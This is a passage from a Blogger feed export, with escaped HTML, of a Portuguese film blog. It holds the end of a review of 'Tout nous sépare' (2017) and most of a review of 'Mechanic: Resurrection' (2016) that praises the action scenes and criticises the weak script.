sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EO personagem de \u003Cb\u003EDiane Kruger\u003C\/b\u003E tem uma superficialidade que dificilmente é encontrada em personagens perturbadas e drogadas do Cinema Europeu. Normalmente, narrativas que apresentam uso de entorpecentes, sequelas físicas e psicológicas após traumas, violência e preconceitos de gênero, entre outros, são melhor aprofundadas com personagens que vivem o drama com uma visceral densidade. Não é o que ocorre neste longa. Kruger fica restrita a chorar e lamentar pelo crime cometido, entre um copo de bebida alcoólica e muitas pílulas. Ainda que a intenção da história seja mostrar a mulher problema, o drama pelo qual ela passa tinha potencial de ser explorado pelo diretor.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOutra falta do longa é a não exploração consistente da criminalidade das periferias Francesas e como extrair os problemas sociais e a humanidade entre as desigualdades. O roteiro pincela essa diferença que existe entre a classe média e o pobre e periférico e aproxima os universos de Ben e Louise, mas os personagens não são colocados em situações que os façam desenvolver os dramas sociais presentes na Europa contemporânea.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTKl28JvsJCtLWJ3TwygHZg3hffJj4ZkMMsSsWtYLaQIEMoKnr_kXy3EtodJThTXTN-SOZZ70l2c6TEfFjc5Eicg2xylY4YGyJh334qr5nN7ZVh5VNRFGl0SB8S0ZW9BLMpsxju14Nkn8\/s1600\/tudo+o+que+os+separa+filme+franc%25C3%25AAs+cinema+madame+lumiere4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"907\" data-original-width=\"1600\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTKl28JvsJCtLWJ3TwygHZg3hffJj4ZkMMsSsWtYLaQIEMoKnr_kXy3EtodJThTXTN-SOZZ70l2c6TEfFjc5Eicg2xylY4YGyJh334qr5nN7ZVh5VNRFGl0SB8S0ZW9BLMpsxju14Nkn8\/s640\/tudo+o+que+os+separa+filme+franc%25C3%25AAs+cinema+madame+lumiere4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ECabe às interações entre Louise e Ben manter a atenção do espectador. Nekfeu é um \u003Ci\u003Erapper\u003C\/i\u003E\u0026nbsp;que faz o \u003Ci\u003Ebad boy\u003C\/i\u003E\u0026nbsp; e não tem experiência em atuação, assim , sua participação se restringe a gritar com a personagem Louise e mostrar a intenção do roteiro no desfecho. Felizmente, Catherine Deneuve tem muita facilidade em adicionar nuances maduras e confiáveis na interpretação, mesmo com este roteiro limitado para seu brilhantismo e sólida carreira. Frustrando todas as expectativas da justiça, ela trata o bandido como um ser humano e há um motivo sentimentalista e apelativo para isso que o espectador poderá observar, gostar ou não.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEm certo ponto, embora Ben é o tipo que não mereça piedade, a humanidade da história está\u0026nbsp; nesta relação vítima x agressor que o filme propõe e que,\u0026nbsp; por incrível que pareça, é desenvolvida em meio a chantagens e extorsões.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY-hjSizdI-lESTwYf9cOgOfUwepEqAh0FpGzNRZ-UKQmim7fRlv787-2aA_4JNEmDDphvqMSsl0IoX4gFSa1YbDgojMYfRW3JTAyi29i-qFVvC-r_GPvvy_rlnp8_EfOyHHI05BWzgSk\/s1600\/cota%25C3%25A7%25C3%25A3o%252520MaDame%252520Lumi%25C3%25A8re%252520-%2525202%252520estrelas%252520-%252520razo%25C3%25A1vel.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY-hjSizdI-lESTwYf9cOgOfUwepEqAh0FpGzNRZ-UKQmim7fRlv787-2aA_4JNEmDDphvqMSsl0IoX4gFSa1YbDgojMYfRW3JTAyi29i-qFVvC-r_GPvvy_rlnp8_EfOyHHI05BWzgSk\/s1600\/cota%25C3%25A7%25C3%25A3o%252520MaDame%252520Lumi%25C3%25A8re%252520-%2525202%252520estrelas%252520-%252520razo%25C3%25A1vel.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1280640356144693183\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2019\/06\/tudo-o-que-nos-separa-tout-nous-separe.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1280640356144693183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1280640356144693183"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2019\/06\/tudo-o-que-nos-separa-tout-nous-separe.html","title":"Tudo o que nos separa (Tout nous sépare, 2017)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjga4FI3s2bYtDXopegANFQTU1ik0CKa2AD7WyBfMg0eZHW2rCoCPFSTWo_O26SbkL-tMP29QhPwbOm_kVyEA5-TOEqW15ppWoj62VakmwLEB2csNyICKUpybHZulPl9vh51sz4-681w-E\/s72-c\/tudo+o+que+os+separa+filme+franc%25C3%25AAs+cinema+madame+lumiere0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-119072418042479036"},"published":{"$t":"2018-12-14T21:24:00.003-02:00"},"updated":{"$t":"2019-01-19T22:03:40.462-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Denis Gansel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jason Statham"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sequestro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"Assassino a preço fixo 2: A ressureição (Mechanic: Resurrection, 2016)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUoQjGKkObGL8gLeoqExE7-LUm8SA5dvT-PYwEzSUt9q6tenucMNWsBDcFItALZKWwsYoDXNer8RbI08m331s-sWsnmGqSztBdtZ17kIfN1dBhQAXNRw4QUDKzAMsyznCe-vKIZCsFr4Y\/s1600\/assassino+a+pre%25C3%25A7o+fixo+2+-+jason+statham+a%25C3%25A7%25C3%25A3o.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"362\" data-original-width=\"390\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUoQjGKkObGL8gLeoqExE7-LUm8SA5dvT-PYwEzSUt9q6tenucMNWsBDcFItALZKWwsYoDXNer8RbI08m331s-sWsnmGqSztBdtZ17kIfN1dBhQAXNRw4QUDKzAMsyznCe-vKIZCsFr4Y\/s400\/assassino+a+pre%25C3%25A7o+fixo+2+-+jason+statham+a%25C3%25A7%25C3%25A3o.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"background-color: white; color: #6c6c6c; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; letter-spacing: 0.16px;\"\u003E\u003Cspan style=\"border: medium none; color: #444444; font-family: \u0026quot;verdana\u0026quot;; list-style: none outside none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: medium none; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: none outside none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: none outside none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: none outside none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: none outside none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; border: medium none; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: none outside none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: none outside none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; border: medium none; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: none outside none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: none outside none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; border: medium none; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: none outside none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: none outside none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003EEm grande parte, um autêntico estilo de vida cinéfilo exige que, em alguns momentos, a gente desconstrua a visão sobre um (a)\u0026nbsp; diretor (a) e reconheça que ele(a) pode oscilar entre uma produção e outra não por falta de\u0026nbsp; talento mas exatamente porque seu estilo pode combinar melhor com um tipo de gênero e\/ou filme.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003EO diretor alemão \u003Cb\u003EDennis Gansel\u003C\/b\u003E é um caso interessante que realizou um filme bastante\u003Ci\u003E\u0026nbsp;cult\u003C\/i\u003E\u0026nbsp;na filmografia da Alemanha chamado \u003Cb\u003E\"A onda\" \u003C\/b\u003E(Die Welle). O longa é reconhecido como um drama independente que trabalha com a questão da gênese de um pensamento totalitário como o Nazismo e está entre um dos melhores clássicos contemporâneos alemães datado em 2008.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGomQ-LL9TEjji5Fe8-uf-NXiosHqone_rSxTPNrBae-UPwnuhe5zuqdCntjL_pUEvxB5tX8936U_yNWBhs8AL0Hu4XUpmJ7QWR_eDCGkzjul8w4GJ9M7qUzQTUBVslTh5Fp6LNTz6Kmw\/s1600\/assassino-a-preco-fixo-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1360\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGomQ-LL9TEjji5Fe8-uf-NXiosHqone_rSxTPNrBae-UPwnuhe5zuqdCntjL_pUEvxB5tX8936U_yNWBhs8AL0Hu4XUpmJ7QWR_eDCGkzjul8w4GJ9M7qUzQTUBVslTh5Fp6LNTz6Kmw\/s400\/assassino-a-preco-fixo-2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003EEm 2016, Gansel lançou a continuação da franquia \"Mechanic\" que tem \u003Cb\u003EJason Statham\u003C\/b\u003E como protagonista intepretando Bishop, um matador especializado em serviços por encomenda. Basicamente é um filme de ação que trabalha com toda a intensidade e capacidade de Statham para o gênero, porém tem um roteiro bastante frágil, para não dizer medíocre. Na história, Bishop está morando no Rio de Janeiro e usando outro nome a fim de ter um pouco de paz e não voltar ao seu passado assassino. Ele acaba sendo localizado por um chefe criminoso que deseja que ele volte à ativa e assassine 3 figurões também criminosos, entre eles Max (\u003Cb\u003ETommy Lee Jones)\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003EEntre os aspectos falhos do roteiro está fazer com que rapidamente Bishop se apaixone por Gina (\u003Cb\u003EJessica Alba\u003C\/b\u003E) em uma situação bastante sem verossimilhança, realmente forçada. Ele é obrigado a realizar os homicídios para que ela não morra. Assim, para apreciar o filme, o espectador tem que pular essa parte tola e tentar ao máximo focar na parte de ação que, sob a batuta de Gansel, é bem construída de tal forma a aproveitar ao máximo o talento físico de Statham e minimizar a falta de roteiro com um vilão nada convicente que não dá medo em ninguém.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003EAssassino a preço fixo 2\u003C\/b\u003E tem ótimas cenas de ação e nesse sentido a parceria com Gansel salva o entretenimento.\u0026nbsp; Statham já está um pouco mais maduro, com linhas de expressão bem marcadas, entretanto sua agilidade para esse tipo de gênero é fascinante. Ele tem uma energia excepcional, um fôlego e elegância inigualáveis.\u0026nbsp; Gansel não é especialista em ação, mas surpreende, principalmente por ser o aclamado diretor de A onda.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; letter-spacing: 0.16px;\"\u003EDiante desse esforço do diretor e um nítido e contínuo perfeccionismo de Statham em dar o melhor, o filme vale a pena ser visto.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSQRi5L52-wtfojwt5A6bM35KFYxGLNvxqpAPWfGZZobqsgGasVkehEWDcni1Jg48dOUV1um9_UV6XHegE8u-GsnGVXKgtiYRbkz9Mivw3cGYUCja4upcFucEFJYLIqpYxxsN9oyUQtfA\/s1600\/assassino-a-preco-fixo-2-+jason+statham.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"261\" data-original-width=\"500\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSQRi5L52-wtfojwt5A6bM35KFYxGLNvxqpAPWfGZZobqsgGasVkehEWDcni1Jg48dOUV1um9_UV6XHegE8u-GsnGVXKgtiYRbkz9Mivw3cGYUCja4upcFucEFJYLIqpYxxsN9oyUQtfA\/s400\/assassino-a-preco-fixo-2-+jason+statham.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; letter-spacing: 0.16px;\"\u003EEntre os bons momentos estão observar as cenas que são bem construídas como, por exemplo, as sequências que Bishop deseja matar o segundo criminoso da lista que faz lembrar as cenas de Tom Cruise escalando prédios em Missão Impossível. Minuciosamente, Bishop realiza um passo a passo para apagar os caras do mal, o que mostra que ele também é estratégico, inclusive há uma ótima decupagem nessa sequência que usa uma piscina na cobertura. A sequência de lutas e tiroteios no barco do vilão também se alongam mais de forma a preencher bem o esvaziamento narrativo da obra.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; letter-spacing: 0.16px;\"\u003EEssa é a magia do cinema quando comparamos as obras do diretor e percebemos que, sendo um bom cineasta, ele consegue transitar entre gêneros e realizar filmes de baixo orçamento com aspectos de qualidade e\/ou que elevam um ou duas características de um filme. \u003Ci\u003EÉ o que acontece aqui!\u003C\/i\u003E O filme é mediano no conjunto da obra, mas o trabalho de um diretor muito mais de drama em colocar as mãos em um filme de ação deve ser reconhecido.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi5fyEheiMVuURn9mkwGYo4EiKLxrjVpIj-zqeRlWTfrBgiuPFkNyxYpMIReVp0YXWT_zsed640t6ikf1JQMpba3-niNvYkgJesteU8PoGSVDxuFbTUfxWixDUaH_Lu1JbrPzhGPyeG6Q\/s1600\/cota%25C3%25A7%25C3%25A3o%252520MaDame%252520Lumi%25C3%25A8re%252520-%2525202%252520estrelas%252520-%252520razo%25C3%25A1vel.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"320\" height=\"41\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi5fyEheiMVuURn9mkwGYo4EiKLxrjVpIj-zqeRlWTfrBgiuPFkNyxYpMIReVp0YXWT_zsed640t6ikf1JQMpba3-niNvYkgJesteU8PoGSVDxuFbTUfxWixDUaH_Lu1JbrPzhGPyeG6Q\/s400\/cota%25C3%25A7%25C3%25A3o%252520MaDame%252520Lumi%25C3%25A8re%252520-%2525202%252520estrelas%252520-%252520razo%25C3%25A1vel.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; letter-spacing: 